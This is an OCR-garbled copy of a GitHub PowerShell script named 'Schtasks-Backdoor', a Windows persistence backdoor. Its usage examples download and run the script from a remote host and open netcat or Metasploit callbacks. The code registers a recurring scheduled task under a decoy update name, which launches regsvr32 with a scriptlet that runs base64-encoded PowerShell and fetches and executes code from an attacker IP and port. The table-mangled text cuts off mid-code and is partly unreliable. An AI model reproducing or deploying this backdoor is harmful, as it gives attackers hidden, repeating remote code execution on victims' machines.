# **Schtasks-Backdoor/Schtasks-Backdoor.ps1**

**github.com**[/re4lity/Schtasks-Backdoor/blob/master/Schtasks-Backdoor.ps1](https://github.com/re4lity/Schtasks-Backdoor/blob/master/Schtasks-Backdoor.ps1)

AV1080p

| AV1080p/  |  |
|-----------|--|
| Schtasks- |  |



Powershell 权限维持后门

| AR <sub>1</sub><br>Contributor                                                         | $\bullet$ | Issue | ☆ 119<br><b>Stars</b> | ೪<br>57 | Forks |  |
|----------------------------------------------------------------------------------------|-----------|-------|-----------------------|---------|-------|--|
| function Invoke-Tasksbackdoor {                                                        |           |       |                       |         |       |  |
| $<$ #                                                                                  |           |       |                       |         |       |  |
| .SYNOPSIS                                                                              |           |       |                       |         |       |  |
| Author: xiaocheng 小城                                                                   |           |       |                       |         |       |  |
| mail:passthru.bug@gmail.com                                                            |           |       |                       |         |       |  |
| .DESCRIPTION                                                                           |           |       |                       |         |       |  |
| the Script Suitable for windows7 or above                                              |           |       |                       |         |       |  |
| schtasks backdoor                                                                      |           |       |                       |         |       |  |
| Default interval of 20 minutes                                                         |           |       |                       |         |       |  |
| .EXAMPLE                                                                               |           |       |                       |         |       |  |
| PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -payload 'whoami >C:\test.txt'          |           |       |                       |         |       |  |
| .EXAMPLE                                                                               |           |       |                       |         |       |  |
| PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -payload 'whoami >C:\test.txt' -time 12 |           |       |                       |         |       |  |PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -method msf -ip 127.0.0.1 -port 443 -time 12

#### .EXAMPLE

PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -method nccat -ip 127.0.0.1 -port 443 -time 12

### .EXAMPLE

C:\Users\test\Desktop>powershell.exe -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://8.8.8.8/InvoketaskBackdoor.ps1');Invoke-Tasksbackdoor -method nccat -ip 8.8.8.8 -port 9999 -time 2"

#### .EXAMPLE

C:\Users\test\Desktop>

powershell.exe -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://8.8.8.8/InvoketaskBackdoor.ps1');Invoke-Tasksbackdoor -method msf -ip 8.8.8.8 -port 8081 -time 2"

#>

[CmdletBinding()] Param

(

[Parameter(Position = 0, Mandatory = \$False)] [String] \$Payload,

[Parameter(Position = 1, Mandatory = \$False)] [ValidateSet("cmd","nccat","msf")] [String] \$method = "cmd",

[Parameter(Position=2, Mandatory=\$false)] [string] \$Ip,

[Parameter(Position=3, Mandatory=\$false)] [int] \$Port,

[Parameter(Position=4, Mandatory=\$false)] [int] \$Time

)

\$Domain = \$env:USERDOMAIN

\$Username = \$env:USERNAME

\$Mia=(get-date).addminutes(2).GetDateTimeFormats('s')

\$Miao=(get-date).addminutes(3).GetDateTimeFormats('s')

echo \$Mia

if(\$Time -eq "") {\$Time=20} else{}

function Local:Schtasks-exec(\$cmd, \$cmdlines)

{

\$WscriptManifest =

@"

<?xml version="1.0" encoding="UTF-16"?>

<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">

<RegistrationInfo>| <date>\$Miao</date>                                           |
|---------------------------------------------------------------|
| <author>\$Username</author>                                   |
|                                                               |
| <triggers></triggers>                                         |
| <timetrigger></timetrigger>                                   |
| <repetition></repetition>                                     |
| <interval>\$("PT"+"\$time"+"M")</interval>                    |
| <stopatdurationend>false</stopatdurationend>                  |
|                                                               |
| <startboundary>\$Mia</startboundary>                          |
| <enabled>true</enabled>                                       |
|                                                               |
|                                                               |
| <principals></principals>                                     |
| <principal id="Author"></principal>                           |
| <userid>\$Domain\\$Username</userid>                          |
| <logontype>InteractiveToken</logontype>                       |
| <runlevel>LeastPrivilege</runlevel>                           |
|                                                               |
|                                                               |
| <settings></settings>                                         |
| <multipleinstancespolicy>IgnoreNew</multipleinstancespolicy>  |
| <disallowstartifonbatteries>true</disallowstartifonbatteries> |
| <stopifgoingonbatteries>true</stopifgoingonbatteries>         |
| <allowhardterminate>true</allowhardterminate>                 |
| <startwhenavailable>false</startwhenavailable>                |
| <runonlyifnetworkavailable>false</runonlyifnetworkavailable>  |
| <ldlesettings></ldlesettings>                                 |
| <stoponidleend>true</stoponidleend>                           |
| <restartonidle>false</restartonidle>                          |
|                                                               |
| <allowstartondemand>true</allowstartondemand>                 |
| <enabled>true</enabled>                                       |
| <hidden>false</hidden>                                        |
| <runonlyifidle>false</runonlyifidle>                          |
| <waketorun>false</waketorun>                                  |
| <executiontimelimit>P3D</executiontimelimit>                  || <priority>7</priority>                                                             |  |
|------------------------------------------------------------------------------------|--|
|                                                                                    |  |
| <actions context="Author"></actions>                                               |  |
| $<$ Exec>                                                                          |  |
| \$Cmd                                                                              |  |
| \$Cmdlines                                                                         |  |
|                                                                                    |  |
|                                                                                    |  |
| $<$ /Task>                                                                         |  |
| "@                                                                                 |  |
| #echo \$WscriptManifest                                                            |  |
| \$sManifest = \$env:Temp + "\wscript2.xml"                                         |  |
| \$WscriptManifest   Out-File \$sManifest -Encoding Unicode                         |  |
| \$temppath=\$sManifest -replace '[\\]','\\'                                        |  |
| \$CreateWrapperADS = {cmd /C "schtasks /create /xml \$temppath /tn falshupdate22"} |  |
| Invoke-Command -ScriptBlock \$CreateWrapperADS   out-null                          |  |
| Start-Sleep -Seconds 5                                                             |  |
| Remove-Item \$sManifest                                                            |  |
|                                                                                    |  |
|                                                                                    |  |
| function Local:Create-Regscript                                                    |  |
|                                                                                    |  |
| \$utfbytes = [System.Text.Encoding]::Unicode.GetBytes(\$MSFscript)                 |  |
| \$base64string = [System.Convert]::ToBase64String(\$utfbytes)                      |  |
| \$Tempfile =                                                                       |  |
| $@$ "                                                                              |  |
| XML version="1.0"?                                                                 |  |
| <scriptlet></scriptlet>                                                            |  |
| <registration< td=""><td></td></registration<>                                     |  |
| progid="PoC"                                                                       |  |
| classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >                                 |  |
| Proof Of Concept - Casey Smith @subTee                                             |  |
| License: BSD3-Clause                                                               |  |
| <script language="JScript"></script>                                               |  |ps = 'powershell.exe -ep bypass -enc ';

 $c = "\$base64string";$ 

r = new ActiveXObject("WScript.Shell").Run(ps + c,0,true);

| $]$ ]>                                                                                                                                                                                                          |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                 |
| "@                                                                                                                                                                                                              |
| #echo \$Tempfile                                                                                                                                                                                                |
| \$MSFsManifest = \$env:Temp + "\scripttemp.tks"                                                                                                                                                                 |
| Remove-Item \$MSFsManifest                                                                                                                                                                                      |
| #echo \$MSFsManifest                                                                                                                                                                                            |
| \$Tempfile   Out-File \$MSFsManifest -Encoding Unicode                                                                                                                                                          |
| \$Cmd=" <command/> regsvr32.exe"                                                                                                                                                                                |
| \$Cmdlines=(" <arguments>/u /s /i:"+"""\$MSFsManifest"""+" scrobj.dll</arguments> ")                                                                                                                            |
|                                                                                                                                                                                                                 |
| #echo \$cmd                                                                                                                                                                                                     |
| #echo \$cmdlines                                                                                                                                                                                                |
| Schtasks-exec \$cmd \$Cmdlines                                                                                                                                                                                  |
| }                                                                                                                                                                                                               |
|                                                                                                                                                                                                                 |
| switch(\$method)                                                                                                                                                                                                |
| {                                                                                                                                                                                                               |
| "msf"                                                                                                                                                                                                           |
| {                                                                                                                                                                                                               |
| \$MSFscript =                                                                                                                                                                                                   |
| $@$ "                                                                                                                                                                                                           |
| `\$n=new-object net.webclient;`\$n.proxy=[Net.WebRequest]::GetSystemWebProxy();`\$n.Proxy.Credentials=<br>[Net.CredentialCache]::DefaultCredentials;IEX `\$n.downloadstring('http://\$("\$Ip"+":"+"\$Port")/'); |
| "@                                                                                                                                                                                                              |
| Create-Regscript                                                                                                                                                                                                |
| #Schtasks-exec \$cmd \$Cmdlines                                                                                                                                                                                 |
| }                                                                                                                                                                                                               |
|                                                                                                                                                                                                                 |
| "cmd"                                                                                                                                                                                                           |
| {                                                                                                                                                                                                               |
|                                                                                                                                                                                                                 |